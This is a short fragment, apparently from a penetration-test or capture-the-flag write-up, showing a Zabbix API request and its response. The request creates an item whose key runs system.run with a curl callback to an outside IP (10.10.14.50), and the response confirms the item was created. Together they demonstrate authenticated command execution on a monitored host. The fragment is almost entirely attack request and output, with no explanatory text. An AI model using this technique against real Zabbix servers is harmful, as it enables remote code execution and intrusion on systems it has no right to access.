 {
"jsonrpc":"2.0",
"method":"item.create",
"params":{
"name":"Run callback to mrlsecurity",
"key_":
"system.run[curl http://10.10.14.50/callback-zabbix]",
"hostid":"10084",
"type":0,
"value_type":4,
"interfaceid":"1",
"delay":"60s"
},
"auth":"974940590d16f89b692a63d0bf2d7806",
"id":1
}
10 Content-Type: application/json
11
12 {
"jsonrpc":"2.0",
"result":{
"itemids":[
"47184"
]
},
"id":1
}